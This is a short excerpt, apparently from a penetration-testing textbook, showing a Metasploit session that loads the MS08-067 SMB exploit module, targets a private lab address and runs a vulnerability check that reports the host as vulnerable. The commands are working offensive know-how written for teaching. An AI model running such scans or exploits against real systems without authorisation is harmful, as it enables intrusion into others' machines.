 msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(ms08_067_netapi) > check❶
[*] Verifying vulnerable status... (path: 0x0000005a)
[+] The target is vulnerable.❷
msf exploit(ms08_067_netapi) >